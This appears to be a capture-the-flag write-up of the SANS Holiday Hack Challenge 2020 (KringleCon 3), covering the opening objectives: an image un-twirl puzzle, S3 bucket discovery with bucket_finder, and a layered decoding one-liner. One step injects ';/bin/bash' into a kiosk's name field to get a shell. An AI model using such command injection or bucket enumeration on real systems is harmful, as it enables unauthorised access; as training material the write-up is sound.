# KRINGLECON 3

<span id="page-0-0"></span>FRENCH HENS! ('ZAT YOU, SANTA CLAUS?)



SANS Holiday Hack Challenge 2020

Write-up by R. Bastiaans

26-12-2020

Revision v0.6

## KringleCon

## SANS HOLIDAY HACK CHALLENGE 2020

## **Table of Contents**









## <span id="page-2-0"></span>OBJECTIVE 0) GETTING STARTED

The SANS Holiday Hack Challenge is SANS' annual gift to the security-community. A big shout-out to the team who keeps making this possible!

As always, one of the biggest challenges is waiting for the challenge to start...



But then… when the waiting becomes almost unbearable, the gates finally open and all the hackers flood in, while pumping the dope soundtrack ingame or on Spotify...

Please join us on Discord where you can team up with other players in various text or voice channels. In the General channel, you might see one of our Kringle Concierges who can help familiarize you with the Holiday Hack world.

For an introduction to this year's SANS Holiday Hack Challenge and KringleCon, please listen to the Ed Skoudis START HERE: Welcome and Tips talk.

elcome to the 2020 SANS Holiday Hack Challenge, featuring KringleCon 3: French Hens! This year, we're hosting the event at Santa's newly renovated castle at the North Pole. W

To play, simply chop on the New Jersey Turnpike to get to Santa's gondola for your ride to the North Pole.

As a general rule of thumb, before starting a main objective, try to talk to relevant elves and help them with there issues. These issues will help you getting warmed up on the subject, and elves are very generous with hints after you solved something for them.

To keep this report from getting too lengthy (which has something to do with a new 50-page limit, which was probably caused by my 342 page report for the 2018 challenge, sorry for that, guys...), we will generally not provide these hints and discussions in this report. Just play along if you are interested in these (some of them are quite funny), as the challenges will stay up to be enjoyed for everybody for the coming years…

Fortunately, these new requirements contained a bug that was asking to be exploited, as the requirements for a 50 page report didn't specify a pagesize. My report will be using page-size A3 this year, keeping it well under 50 pages.

So, here you have it, just 39 pages to describe all 12 main objectives and 27 achievements (33.6 Kbps, ARP Shenanigans, Broken Tag Generator, CAN-Bus Investigation, Defeat Fingerprint Sensor, Elf Coder, Expert Elf Coder, Investigate S3 Bucket, Kringle Kiosk, Linux Primer, Naughty/Nice List with Blockchain Investigation, Naughty/Nice List with Blockchain Investigation Part 1, Open HID Lock, Operate the Santavator, Point-of-Sale Password Recovery, Redis Investigation, Regex Game, Scapy Practice, Snowball Game, Solve the Sleigh's CAN-D-BUS Problem, Speaker Door Open, Speaker Lights On, Speaker Vending Machine On, Splunk Challenge, Uncover Christmas List, Unescape Tmux, You Won!).

Also, this report describes the locations for 13 items to be found (Broken Candycane, Elevator 1.5 Button, Elevator Service Key, Green Bulb, Hex Nut, Hex Nut, Large Marble, Portals, Proxmark3, Red Bulb, Rubber Ball, Small Marble, Yellow Bulb).

Well, enough talking! Let's get started!

## <span id="page-3-0"></span>OBJECTIVE 1) UNCOVER SANTA'S GIFT LIST DIFFICULTY: 1

There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.

Click on the billboard to download a full-res copy from <https://2020.kringlecon.com/textures/billboard.png>.



Open the image in Photoshop, or any other photo-editing-software that supports a Twirl-effect.

Make a selection of the distorted area.

Load the Filter > Distort > Twirl.

Play with the **angle**-settings to reverse the effect.



It's not perfect, but we at least can read what everybody will get for Christmas. Josh gets an awesome:

PROXMARK

Page 4 of 39

## <span id="page-4-2"></span>OBJECTIVE 2) INVESTIGATE S3 BUCKET

DIFFICULTY: 1

 $\prime$  hen you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in front of the castle for hints on<br>this challenge.

Go up the mountain, by hopping in the gondola. Before we get started with the main objective, talk to Shinny Upatree and help him getting a bashshell in the Kringle Kiosk terminal:

#### <span id="page-4-1"></span>Kringle Kiosk Challenge

Bucket\_finder.rb is available online at [https://digi.ninja/projects/bucket\\_finder.php](https://digi.ninja/projects/bucket_finder.php), but it's already installed in the terminal. Update the wordlist with some relevant keywords and download any files found in the discovered buckets:



Simply, select 4 (Print Name Badge), and do a little command injection by adding ;/bin/bash to your name.

Ok, talk to Shinny again, and help him find the S3-bucket and unwrap the package.

#### <span id="page-4-0"></span>Main objective



elf@86d8d60f73b3:~\$ **ls** TIPS bucket\_finder

elf@86d8d60f73b3:~\$ **cd bucket\_finder/**

elf@86d8d60f73b3:~/bucket\_finder\$ **ls** README bucket\_finder.rb wordlist

elf@86d8d60f73b3:~/bucket\_finder\$ **vim wordlist**  kringlecastle wrapper santa **holidayhack wrapper3000**

elf@86d8d60f73b3:~/bucket\_finder\$ **./bucket\_finder.rb --download wordlist**  http://s3.amazonaws.com/kringlecastle Bucket found but access denied: kringlecastle http://s3.amazonaws.com/wrapper Bucket found but access denied: wrapper http://s3.amazonaws.com/santa



If we would have know the file-types in advance, we could have done this as a one-liner as well:

elf@86d8d60f73b3:~/bucket\_finder\$ **cat wrapper3000/package | base64 -d | gunzip | bunzip2 | tar -x --to-stdout | xxd -r | xz -d -c | gunzip North Pole: The Frostiest Place on Earth**

The text-string inside the package is:

## NORTH POLE: THE FROSTIEST PLACE ON EARTH

Before heading to our next objective, have a chat with Santa and the 3 french speaking hens. Also, make sure you pick up the broken candycane on your way in.



By the way, when we revisit these hens later in the game, they do seem to be able to speak English, at least to Santa himself...

Page 6 of 39

## <span id="page-6-1"></span>OBJECTIVE 3) POINT-OF-SALE PASSWORD RECOVERY

#### DIFFICULTY: 1

elp Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What's the password?

For objective 3, we need to find Sugarplum Mary in the courtyard. Go through the Entry and the Great Room to get there.

Talking to Sugarplum, he asks if we can make it to the end on the Linux Primer terminal. For sure! Let's play!

### <span id="page-6-0"></span>Linux Primer Challenge

